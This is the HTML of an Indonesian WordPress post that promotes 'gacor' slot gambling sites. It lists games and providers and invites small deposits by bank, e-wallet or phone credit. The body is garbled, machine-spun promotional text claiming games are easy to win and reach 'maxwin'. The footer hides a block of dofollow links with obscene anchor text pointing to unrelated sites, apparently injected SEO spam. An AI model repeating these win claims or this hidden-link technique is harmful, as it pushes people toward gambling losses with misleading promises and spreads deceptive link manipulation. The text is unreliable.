<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pun-cibiuk/?amp=1"><link rel="amphtml" href="https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pun-cibiuk/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/cropped-index-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/cropped-index-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/cropped-index-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/cropped-index-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-820 single-format-standard wp-embed-responsive wp-theme-dusky-blog">

	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	
		<header id="masthead" class="site-header">


	
	<!-- top-bar -->
	<div class="top-bar">
		<div class="container">
			<div class="top-wrapper">
				<div class="top-search"><form role="search" method="get" class="search-form" action="https://forcefactorreviewsnow.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
				



	<!-- social links -->
	<div class="social-links">
		<ul class="list-group list-group-horizontal list-inline">

			
			
			
			
			
			
			
		</ul>
	</div>
	<!-- social links -->
			</div>
		</div>
	</div>
	<!-- top-bar -->



	
		<div class="header-wrapper">
		<div class="container">
			<div class="site-header-wrapper">
				<div class="site-branding">
					
											
						<div class="site-identity">

															<div class="site-title">
									<a href="https://forcefactorreviewsnow.com/" rel="home" class="logo">Forcefactorreviewsnow</a>
								</div>
							

																						<div class="site-description">Mengenal Ragam Permainan di Agen Slot Online</div>
													</div>
					
				</div><!-- .site-branding -->

				<nav id="site-navigation" class="main-navigation">
					<button id="nav-icon3" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
						
  <span></span>
  <span></span>
  <span></span>
  <span></span>
					</button>
					<div class="menu-home-container"><ul id="primary-menu" class="menu"><li id="menu-item-10032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10032"><a href="https://forcefactorreviewsnow.com/">Home</a></li>
<li id="menu-item-10033" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-10033"><a href="https://forcefactorreviewsnow.com/sample-page/">Sample Page</a></li>
<li id="menu-item-10034" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10034"><a href="https://forcefactorreviewsnow.com/category/agen-slot/">Agen Slot</a></li>
<li id="menu-item-10035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10035"><a href="https://forcefactorreviewsnow.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-10036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10036"><a href="https://forcefactorreviewsnow.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-10037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10037"><a href="https://forcefactorreviewsnow.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-10038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10038"><a href="https://forcefactorreviewsnow.com/category/roulette/">Roulette</a></li>
<li id="menu-item-10039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10039"><a href="https://forcefactorreviewsnow.com/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
<li id="menu-item-10040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10040"><a href="https://forcefactorreviewsnow.com/category/togel-online/">Togel Online</a></li>
</ul></div>				</nav><!-- #site-navigation -->
			</div>
		</div>
		</div>
	</header><!-- #masthead -->

	

<div id="primary" class="inside-page content-area">
    <div class="container">
        <div class="main-wrapper">
                <section class="page-section full-width-view">
                    <div class="detail-content">

                                                    


<h1 class="page-title">KOITOTO : Marilah Masuk di Situs Slots Gacor Saat ini Pun! Cibiuk</h1>

<div class="single-post">
    


<div class="post-content">

    <div class="ihead info">
        <ul class="list-inline">
                         
                                <li class="post-date"><i class="icon-calendar"></i> <a
                    href="https://forcefactorreviewsnow.com/2023/01/08/">January 8, 2023</a>
                </li>
            
                            
                <li class="post-author"><i class="icon-user"></i>
                    <a class="url fn n" href="https://forcefactorreviewsnow.com/author/admin/">
                                                                            <div class="author-image">
                                                            </div>
                                                admin                    </a>
                </li>
            
            </ul>


                            <span class="comments">
                            <svg width="20px" height="20px" viewBox="0 0 24 24" id="magicoon-Regular" xmlns="http://www.w3.org/2000/svg"><g id="comment-Regular"><path id="comment-Regular-2" data-name="comment-Regular" class="cls-1" d="M17,3.25H7A4.756,4.756,0,0,0,2.25,8V21a.75.75,0,0,0,1.28.53l2.414-2.414a1.246,1.246,0,0,1,.885-.366H17A4.756,4.756,0,0,0,21.75,14V8A4.756,4.756,0,0,0,17,3.25ZM20.25,14A3.254,3.254,0,0,1,17,17.25H6.829a2.73,2.73,0,0,0-1.945.806L3.75,19.189V8A3.254,3.254,0,0,1,7,4.75H17A3.254,3.254,0,0,1,20.25,8Z"/></g></svg>
                                <span>Comments Off<span class="screen-reader-text"> on KOITOTO : Marilah Masuk di Situs Slots Gacor Saat ini Pun! Cibiuk</span></span>                            </span>


                    
        
    </div>


                        
                            <div class="category"> 
                                            <a href="https://forcefactorreviewsnow.com/category/agen-slot/">Agen Slot</a>
                                    </div>
            
        
         
        


    
                

    <article>
        
        <div class="inner-article-content">
        <p>Buat Anda yang di sini benar-benar puas dengan permainan slots pastinya tak ada kelirunya untuk coba main dalam web slots gacor. Dengan Anda masuk dan main di blog ini juga pastinya dapat mendapati begitu banyak keuntungan. Dapat itu keuntungan materi dan non materi.</p>
<p>Buat Anda yang bisa masuk di site ini tentu  bukan cuma langsung demikian saja. Di sini lantas Anda pun penting mengenal apa yang telah ada di blog ini hingga waktu masuk didalamnya sudah tak ada rasa kesangsian kembali.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-8 aligncenter" src="https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>Kenal perihal situs slots gacor</h2>
<p>Untuk Anda yang ingin ketahui lebih dalam terkait web ini pastilah dapat dalami apa sebagai info di website ini. Tapi, telah ketahui tidak ada info apa di website ini serta silahkan baca berikut:</p>
<h2>1. Permainan yang gacor</h2>
<p>Untuk Anda yang ingin masuk serta main di site ini pastilah penting dipahami jika betul-betul dengan masuk di blog ini ada sangat banyak permainan yang gacor. Apa Anda telah mengetahui ada permainan apa di site ini serta berikut pembicaraannya:<br />
• Gates of Olympus<br />
• Sweet bonanza<br />
• Aztec Gems<br />
• Wild west gold<br />
Pasti di sini juga masih ada sangat banyak games yang atraktif sekali buat Anda permainkan. Tetapi, apabila memanglah pengin games yang sangat gacor pastinya hanya permainan yang ada pada atas barusan yang amat disarankan.</p>
<h2>2. Provider yang sangat populer</h2>
<p>Bukan sekedar games jika dengan masuk serta main dalam web slots gacor pastinya dapat mendapat sangat banyak provider yang ternama. Akan tetapi memanglah masih ada banyak yang belum ketahui ada provider apa. Berikut di bawah ini yakni provider yang sangat populer di blog ini:<br />
• Pragmatic play<br />
• Habanero<br />
• Spadegaming<br />
• Microgaming<br />
• CQ9<br />
Pasti di website ini juga masih ada sangat banyak provider yang banyaknya sampai beberapa puluh provider. Akan tetapi, yang sangat populer di web ini betul-betul provider yang berada pada atas barusan.</p>
<h2>3. Teknik deposit</h2>
<p>Lantas dengan masuk serta main di web ini lantas tentunya Anda lantas akan juga memperoleh model deposit yang paling bervariasi. Betul-betul dahulu untuk deposit di site ini cuma memakai bank serta saat ini malahan buat deposit dapat memanfaatkan begitu banyak model sebagaimana berikut:<br />
• Deposit lewat bank lokal seperti bank BCA, BNI, BRI, Berdikari, Danamon serta Panin Bank.<br />
• Deposit lewat e-wallet seperti Dana, Ovo, Go Pay dan LinkAja.<br />
• Deposit lewat pulsa melalui provider Telkomsel dan XL.</p>
<h2>4. Sekurang-kurangnya deposit yang murah</h2>
<p>Dengan Anda masuk serta main di website ini juga pasti bukan cuma sistem depositnya saja yang banyak. Sebab memang dengan memanfaatkan blog ini juga dapat merasai minimum deposit yang paling murah.<br />
Tetapi, telah mengetahui belum berapakah jumlah deposit yang berada di blog ini. Tentu Anda selaku pemain bisa deposit dengan nilai 10K saja. Pikirkan dengan cuma nilai ini sudah pasti saat ini juga Anda dapat juga langsung main secara mudah.</p>
<h2>Kenal provider pada web slots gacor</h2>
<p>Barangkali barusan di atas Anda udah selintas mengenali terkait provider yang berada pada situs slots gacor serta ini kali pastilah dapat mengetahuinya lebih jauh kembali. Sampai ini juga perlu dijalankan untuk Anda yang bisa masuk serta main di website ini. Ingin tahu apa sajakah? Yok baca lengkapnya:</p>
<h2><a href="https://forcefactorreviewsnow.com/">Situs slots gacor</a> &#8211; Pragmatic Play</h2>
<p>Untuk Anda yang bisa masuk di web-site ini sudah pasti mesti kenalan dengan provider gacor yang satu berikut siapa kembali jika bukan Pragmatic play. Yang belum ketahui kalau provider Pragmatic Play ini sebagai provider games yang paling berhasil di industri iGaming.</p>
<p>Bahkan juga provider ini juga didalamnya menjajakan games yang multi produk contohnya slots online, live kasino, judi bola, togel dan permainan online yang lain. Di mana ada semuanya permainan ini benar-benar sesungguhnya lantas ada juga di semua pasar, bahasa serta mata uang yang ditata sesuai sama obyek.</p>
<p>Maka sudah pasti memanglah tidak aneh kalaupun provider pragmatic play ini benar-benar dapat memberinya pengalaman yang paling imersif buat banyak pemainnya. Juga betul-betul buat sekarang ini juga sudah pasti provider pragmatic ini udah sukses masuk dalam daftar provider slots gacor yang benar-benar enteng menang lantaran pengabdiannya bikin permainan diminati pemain.</p>
<h2>Situs slots gacor &#8211; Joker123</h2>
<p>Lantas dengan Anda masuk dan main di site ini juga akan kenalan dengan provider yang sangat menarik siapa kembali bila bukan Joker123. Untuk yang belum mengetahui kalau provider Joker123 ini sebagai provider permainan slots yang paling gacor.</p>
<p>Bahkan juga provider ini juga mempunyai sangat banyak permainan yang tentunya dapat melipur yang di-claim terpercaya dan terbaik di Indonesia. Di mana provider slots gacor satu ini didalamnya menyediakan keluasaan untuk beberapa fans provider Joker123.</p>
<h2>Situs slots gacor &#8211; Habanero</h2>
<p>Lalu di web ini juga pasti Anda bakal bersua dengan provider yang paling gacor siapa kembali jika bukan provider habanero. Buat yang belum mengetahui kalau provider Habanero ini yaitu provider yang menyiapkan permainan slots gacor terunggul.<br />
Kenapa? Pasti karena di provider gacor ini terus melansirkan games terbaru yang pasti pasti enteng menang. Dengan begitu, tentunya ini benar-benar amat pas buat ditempatkan saja ke daftar provider slots gacor yang ringan menang.</p>
<p>Dengan main di provider ini juga sudah pasti Anda sebagai pemain di sini juga akan bisa memainkan dengan memanfaatkan paduan waktu perputaran permainan slots ini. Di mana mesin slots yang apik bakal memberi pengalaman terbaik untuk beberapa pemain.</p>
<h2>Situs slots gacor &#8211; PG Soft</h2>
<p>Waktu Anda memastikan untuk masuk dan main di web ini juga pastinya segera bisa langsung turut masuk di provider gacor PG Soft. Dengan main di provider ini pastinya sebagai provider slots online sah yang siapkan begitu banyak permainan slots.<br />
Juga provider ini lantas udah berumur lama yang udah bekerja sehabis sejak 2018 lama waktunya. Dengan begitu, pastilah tidak aneh kalaupun betul-betul provider PG Slots ini juga bisa dikelompokkan menjadi grup permainan slots anyar.</p>
<p>Untuk yang pengen bermain di provider ini lantas pastinya ringan lantaran dapat dijangkau di banyak fitur seperti iOS, Android serta HTML5. Soal ini tentu udah sanggup tunjukkan jika ini merupakan provider papan atas. Lumrah kalau banyak yang mau masuk dan main didalamnya.</p>
<h2>Situs slots gacor &#8211; Microgaming</h2>
<p>Di blog ini juga tentu Anda dapat langsung mendapat provider yang amat gacor manalagi jika bukan provider Microgaming. Dapat dikatakan kalau provider Microgaming ini menyiapkan skema yang ditunjang oleh service basis games online legendaris.</p>
<p>Bahkan juga provider Microgaming ini lantas pertama kalinya membentuk software kasino pertama mulai sejak 94. Alamiah saja bila benar-benar provider ini telah  lebih profesional dalam membuat games slots terbaik.</p>
<h2>Situs slots gacor &#8211; Spadegaming</h2>
<p>Waktu Anda menentukan untuk masuk di website ini juga pastilah Anda segera akan memperoleh provider yang gacor adalah Spadegaming. Untuk Anda yang ingin ketahui kalau provider Spadegaming ini sebagai provider no 1 yang menyiapkan kumpulan game slots dengan spek SLOT4D terunggul.</p>
<p>Lantas permainan slots Spadegaming ini juga kerap memperoleh respond positif di mana selanjutnya calon kompetitior dunia sukses merajut kerja-sama dengan Spadegaming. Ini sudah pasti sebab memang sudah bisa dibuktikan bisa memberi hasil keuntungan yang paling besar.</p>
<p>Maka mulai saat ini pasti Anda tak perlu berasa ragu-ragu untuk coba hoki lewat provider Spadegaming. Dan yok semestinya langsung coba untuk dapat mendapati keuntungan yang memikat.</p>
<h2>Situs slots gacor &#8211; Slot88</h2>
<p>Buat Anda yang masuk dan main di site ini juga terang Anda lantas dapat memperoleh provider yang paling menawan ialah Slot88. Untuk Anda yang ingin mengetahui jika provider SLOT88 ini sebuah arena main taruhan slots online.<br />
Di mana untuk dapat taruhan di dalam tempat ini sudah pasti menjadi pemain perlu memakai uang kontan yang bakal dijangkau lewat handphone. Di provider ini juga banyak pula macam games seperti Sportsbooks, Slots, Poker serta Dominoqq.<br />
Sampai seluruhnya lantas sangat juga termasyhur serta udah bekerja bersama-sama dengan sponsor slots online populer. Sampai di sini lantas sudah punyai lisensi international . Maka, tidak aneh kan jika betul-betul ini yang paling dianjurkan.</p>
<h2>Langkah tentukan situs slots gacor yang amat dapat dipercaya serta sah</h2>
<p>Untuk Anda yang benar-benar mempunyai impian main pada website slots gacor yakini cuman masuk di web yang sangat paling dipercaya. Akan tetapi, apa telah mengetahui bagaimanakah cara cari web yang paling dapat dipercaya dan bila tidak bisa baca berikut:</p>
<h2>Pastikan orisinalitas dari situs slots gacor</h2>
<p>Sebelumnya Anda bakal main slots online, pastinya di sini penting yakini dahulu agar udah memperoleh situs slots yang paling dipercaya. Rata-rata ini dapat diperoleh secara mudah lewat informasi yang digabungkan.<br />
Apa berita itu bisanya mencakup tips pembayaran dari pemain yang awalnya pernah main di webnya. Bila memanglah web-site ini punyai bukti, tersebut poin penting kalaupun situs itu benar-benar paling dipercaya dan nomor satu.</p>
<h2>Punya bukti transfer kemenangan dalam web slots gacor</h2>
<p>Umumnya situs slots yang bisa dipercaya pastilah didalamnya memanglah mempunyai transaksi didalamnya. Masalah ini pastilah buat situs slots yang simpel maxwin udah bisa terbuktikan pastinya punyai peserta aktif yang kerap melaksanakan withdraw atau deposit tiap hari.<br />
Karena itu, pasti Anda juga dapat juga meminta bukti transfer yang berada di situs. Bila betul-betul websitenya nyatanya banyak memiliki argumen serta tak mau berikan kenyataan, pasti Anda juga butuh mengelit web ini.</p>
<h2>Winrate yang rasional di web slots gacor</h2>
<p>Sebelum main sudah pasti Anda juga butuh cari dengan masuk dalam web slots online dengan menyaksikan rangking situs slots apa memanglah ringan maxwin. Dan kebanyakan pastinya website yang simpel maxwin ini dapat jadi salah satunya rujukan untuk Anda coba main.</p>
<h2>Games yang paling gacor pada website slots gacor</h2>
<p>Untuk Anda yang mau masuk serta main di site ini pastinya bisa mencoba games yang paling gacor. Karena itu, buat dapat meraih kemenangan di web ini juga akan juga bertambah ringan. Tapi, telah mengetahui belum apa permainan yang gacor serta yok baca berikut:</p>
<h2>Situs slots gacor &#8211; Sugar rush</h2>
<p>Games yang gacor pertama ini hadir dari provider pragmatic play adalah sugar rush yang amat disenangi banyak orang-orang. Dengan main di games ini lantas tentunya pemain bisa peroleh gulungan yang dikepak dengan jelly baby serta gummy bears.<br />
Juga permainan ini juga didalamnya punyai 7&#215;7 paylines untuk dapat mencetak kemenangan secara gampang . Maka, benar-benar tidak aneh kalaupun banyak yang mereferensikan permainan yang ini.</p>
<h2>Situs slots gacor &#8211; Play Book of Golden Sands</h2>
<p>Kesempatan ini ada permainan yang gacor kembali dan datang dari provider pragmatic play adalah Play Book of Golden Sands. Buat yang main di site ini juga pastinya Anda dapat rasakan bagaimana keadaan main dengan bertemakan mesir dan pengganda alam liar.<br />
Bahkan juga permainan ini juga ditambahkan dengan gulungan 6×3 dengan 729 trik menang Book of Golden Sands yang landingkan tiga bahkan juga lebih lambang yang bakal buka perputaran gratis yang memikat.</p>
<p>Di sini pun tentu ada lambang random menjadi ikon spesial yang luas sampai juga tutupi seluruh gulungan. Dengan begitu, pasti ini yang bisa dapat buka kunci kemenangan besar dalam permainan slots gacor Book of Golden Sands sampai 10.000x!</p>
<h2>Situs slots online &#8211; Wild Hop&amp;Drop</h2>
<p>Kalau Anda masuk di web ini lantas pastinya masih tetap ada games gacor dari provider pragmatic play adalah Wild Hop&amp;Drop. Juga permainan ini lantas yang sejauh ini udah menjadi satu diantara games dengan peringkat paling populer.<br />
Memang permainan ini masih disebut ke permainan slots gacor terakhir, akan tetapi malahan games ini pula punya penampilan yang demikian lux. Serta pasti dalam permainan ini juga ada juga 5 gulungan yang setelah itu dipisah ke 4 lines.<br />
Serta games ini juga punyai lines sampai sekitar 25. Lantas di permainan ini juga miliki spesifikasi menarik maka pemain akan dapat mendapat 100 spin dalam sekali set saja.</p>
<h2>Situs slots gacor &#8211; Queen of Gods</h2>
<p>Paling akhir di sini lantas pastilah Anda bakal mendapati permainan yang paling gacor masih dari provider pragmatic play ialah Queen of Gods. Juga permainan ini juga digadangkan gampang sekali maxwin yang akan memberikan keuntungan.<br />
Tentang hal topik yang berada pada permainan ini mempunyai topik yang mendapat inspirasi dari Budaya Mesir Kuno. Sampai dalam games ini juga sudah membawa 5 gulungan dengan 3 baris namun diberi 45672 model biar pemain dapat menang di permainan ini.<br />
Dalam games ini juga pastinya mempunyai feature yang demikian menarik adalah feature Wild Scatters, 4 Jekpot, Gratis Spin Plus. Karena itu, pastinya Anda juga bisa pula dengan gampang mendapat kemenangan maksimum maka 5.000x taruhan.<br />
Demikianlah tadi info menarik perihal situs slots gacor dan informasi permainan yang paling gacor sehingga dapat ringan bikin Anda menang.</p>
        </div>

          </article>

</div>




<div class="ifoot info">



    


    
        <div class="tags">
                    </div>
    


</div>



<div class="author-post clearfix">
                <div class="author-image">
            <a href="https://forcefactorreviewsnow.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/36ae8b3fe762a7984c218791989bcc4d0867855da48531ff05c6cbb900609839?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/36ae8b3fe762a7984c218791989bcc4d0867855da48531ff05c6cbb900609839?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' decoding='async'/></a>
        </div>
        <div class="author-details">
        <h4><a
            href="https://forcefactorreviewsnow.com/author/admin/">admin</a>
        </h4>
        <p></p>
    </div>
</div>

</div>                                                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pun-wajak/" rel="prev">KOITOTO : Marilah Masuk di Situs Slots Gacor Saat ini Pun! Wajak</a></div><div class="nav-next"><a href="https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pun-raya-kahean/" rel="next">KOITOTO : Marilah Masuk di Situs Slots Gacor Saat ini Pun! Raya Kahean</a></div></div>
	</nav>                        
                    </div><!-- /.end of deatil-content -->

                    

<div class="related-posts">
              
        <h2 class="main-title">Related Articles</h2>          
        <div class="post-holder">
                            <div class="news-snippet">

                    
                                                <a href="https://forcefactorreviewsnow.com/agen-judi-3d-slots-gacor-terpercaya-dengan-winrate-tinggi-dan-jackpot-besar/" rel="bookmark" class="featured-image">
                            <img width="640" height="369" src="https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn2l-br2h9-1024x590.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn2l-br2h9-1024x590.jpg 1024w, https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn2l-br2h9-300x173.jpg 300w, https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn2l-br2h9-768x442.jpg 768w, https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn2l-br2h9.jpg 1333w" sizes="auto, (max-width: 640px) 100vw, 640px" />                        </a>      

                           

                    <div class="summary">
                        <h5 class="news-title">
                            <a href="https://forcefactorreviewsnow.com/agen-judi-3d-slots-gacor-terpercaya-dengan-winrate-tinggi-dan-jackpot-besar/" rel="bookmark">
                                Agen Judi 3D Slots Gacor Terpercaya dengan Winrate Tinggi dan Jackpot Besar untuk Menang Maksimal                            </a>
                        </h5>                                

                        <div class="info">
                            <ul class="list-inline">
                                                                <li><i class="icon-calendar"></i> <a
                                    href="https://forcefactorreviewsnow.com/2026/01/20/">January 20, 2026</a>
                                </li>
                            </ul>
                        </div>

                                                    <div class="ifoot info">
                                <a href="https://forcefactorreviewsnow.com/agen-judi-3d-slots-gacor-terpercaya-dengan-winrate-tinggi-dan-jackpot-besar/" rel="bookmark" title=""
                                    class="readmore">Read More </a>
                                                                    <div class="social-share">
                                        <script type="text/javascript">
	var fb = 'Facebook';
	var twitter = 'Twitter';
	var pinterest = 'Pinterest';
	var linkedin = 'Linkedin';
</script>




<ul class="list-inline">

	<li>Share:</li>

	
	
	
		

</ul>                    
                                    </div>
                                                            </div>
                        
                    </div>
                </div>
                            <div class="news-snippet">

                    
                                                <a href="https://forcefactorreviewsnow.com/agen-judi-3d-slots-online-gacor-dengan-rtp-tinggi-dan-bonus-harian/" rel="bookmark" class="featured-image">
                            <img width="640" height="369" src="https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn3p-fo67y-1024x590.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn3p-fo67y-1024x590.jpg 1024w, https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn3p-fo67y-300x173.jpg 300w, https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn3p-fo67y-768x442.jpg 768w, https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn3p-fo67y.jpg 1333w" sizes="auto, (max-width: 640px) 100vw, 640px" />                        </a>      

                           

                    <div class="summary">
                        <h5 class="news-title">
                            <a href="https://forcefactorreviewsnow.com/agen-judi-3d-slots-online-gacor-dengan-rtp-tinggi-dan-bonus-harian/" rel="bookmark">
                                Agen Judi 3D Slots Online Gacor Dengan RTP Tinggi Dan Bonus Harian yang Menguntungkan                            </a>
                        </h5>                                

                        <div class="info">
                            <ul class="list-inline">
                                                                <li><i class="icon-calendar"></i> <a
                                    href="https://forcefactorreviewsnow.com/2026/01/19/">January 19, 2026</a>
                                </li>
                            </ul>
                        </div>

                                                    <div class="ifoot info">
                                <a href="https://forcefactorreviewsnow.com/agen-judi-3d-slots-online-gacor-dengan-rtp-tinggi-dan-bonus-harian/" rel="bookmark" title=""
                                    class="readmore">Read More </a>
                                                                    <div class="social-share">
                                        <script type="text/javascript">
	var fb = 'Facebook';
	var twitter = 'Twitter';
	var pinterest = 'Pinterest';
	var linkedin = 'Linkedin';
</script>




<ul class="list-inline">

	<li>Share:</li>

	
	
	
		

</ul>                    
                                    </div>
                                                            </div>
                        
                    </div>
                </div>
                            <div class="news-snippet">

                    
                                                <a href="https://forcefactorreviewsnow.com/agen-judi-3d-slots-gacor-terbaik-untuk-pemula-dan-pemain-profesional/" rel="bookmark" class="featured-image">
                            <img width="640" height="369" src="https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn7d-0zeme-1024x590.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn7d-0zeme-1024x590.jpg 1024w, https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn7d-0zeme-300x173.jpg 300w, https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn7d-0zeme-768x442.jpg 768w, https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn7d-0zeme.jpg 1333w" sizes="auto, (max-width: 640px) 100vw, 640px" />                        </a>      

                           

                    <div class="summary">
                        <h5 class="news-title">
                            <a href="https://forcefactorreviewsnow.com/agen-judi-3d-slots-gacor-terbaik-untuk-pemula-dan-pemain-profesional/" rel="bookmark">
                                Agen Judi 3D Slots Gacor Terbaik untuk Pemula dan Pemain Profesional Dalam Dunia Perjudian Online                            </a>
                        </h5>                                

                        <div class="info">
                            <ul class="list-inline">
                                                                <li><i class="icon-calendar"></i> <a
                                    href="https://forcefactorreviewsnow.com/2026/01/16/">January 16, 2026</a>
                                </li>
                            </ul>
                        </div>

                                                    <div class="ifoot info">
                                <a href="https://forcefactorreviewsnow.com/agen-judi-3d-slots-gacor-terbaik-untuk-pemula-dan-pemain-profesional/" rel="bookmark" title=""
                                    class="readmore">Read More </a>
                                                                    <div class="social-share">
                                        <script type="text/javascript">
	var fb = 'Facebook';
	var twitter = 'Twitter';
	var pinterest = 'Pinterest';
	var linkedin = 'Linkedin';
</script>




<ul class="list-inline">

	<li>Share:</li>

	
	
	
		

</ul>                    
                                    </div>
                                                            </div>
                        
                    </div>
                </div>
                                </div>
    </div>                </section> <!-- /.end of section -->

                <div class="sidebar">
<aside id="secondary" class="widget-area">
	<section id="custom_html-3" class="widget_text widget widget_custom_html"><h4 class="widget-title">Situs Judi Online</h4><div class="textwidget custom-html-widget"></div></section><section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section></aside><!-- #secondary -->
</div>

        </div>
    </div>
</div>

    



	<footer id="colophon" class="site-footer">

		<div class="container">

			



	<!-- social links -->
	<div class="social-links">
		<ul class="list-group list-group-horizontal list-inline">

			
			
			
			
			
			
			
		</ul>
	</div>
	<!-- social links -->

			<div class="site-info">
				<div class="display:none" style="display:none">
<a href="https://umkmkasuari.com/hubungi-kami" rel="dofollow">KONTOL</a>
<a href="https://umkmkasuari.com/hubungi-kami" rel="dofollow">NGENTOD</a>
<a href="https://watnn-card.com/emmm888" rel="dofollow">KONTOL</a>
<a href="https://watnn-card.com/emmm888" rel="dofollow">NGENTOD</a>
<a href="https://adsinfrastructure.com/career/" rel="dofollow">KONTOL</a>
<a href="https://adsinfrastructure.com/career/" rel="dofollow">NGENTOD</a>
<a href="https://choklate.paris/en" rel="dofollow">KONTOL</a>
<a href="https://choklate.paris/en" rel="dofollow">NGENTOD</a>
<a href="https://trenandeanexplorer.com/precios" rel="dofollow">KONTOL</a>
<a href="https://trenandeanexplorer.com/precios" rel="dofollow">NGENTOD</a>
<a href="https://www.elegantcosmed.com/media-gallery" rel="dofollow">KONTOL</a>
<a href="https://www.elegantcosmed.com/media-gallery" rel="dofollow">NGENTOD</a>
<a href="https://yizhonghu.com/publication/" rel="dofollow">KONTOL</a>
<a href="https://yizhonghu.com/publication/" rel="dofollow">NGENTOD</a>
<a href="https://kampuscki.com/instructor/95069" rel="dofollow">KONTOL</a>
<a href="https://kampuscki.com/instructor/95069" rel="dofollow">NGENTOD</a>
<a href="https://maielts.com/gallery-2/" rel="dofollow">KONTOL</a>
<a href="https://maielts.com/gallery-2/" rel="dofollow">NGENTOD</a>
<a href="https://skinwellclinic.com/dermal-fillers/" rel="dofollow">KONTOL</a>
<a href="https://skinwellclinic.com/dermal-fillers/" rel="dofollow">NGENTOD</a>
<a href="https://www.dplummer.com/careers-4/" rel="dofollow">KONTOL</a>
<a href="https://www.dplummer.com/careers-4/" rel="dofollow">NGENTOD</a>
<a href="https://www.mghlcs.org/projects" rel="dofollow">KONTOL</a>
<a href="https://www.mghlcs.org/projects" rel="dofollow">NGENTOD</a>
<a href="https://euskaditoptravel.com/webcam-playa-santiago-deba/" rel="dofollow">https://euskaditoptravel.com/webcam-playa-santiago-deba/</a>
<a href="https://euskaditoptravel.com/webcam-playa-santiago-deba/" rel="dofollow">KONTOL</a>
<a href="https://euskaditoptravel.com/webcam-playa-santiago-deba/" rel="dofollow">NGENTOD</a>
<a href="https://kampuscki.com/instructor/95069" rel="dofollow">https://kampuscki.com/instructor/95069</a>
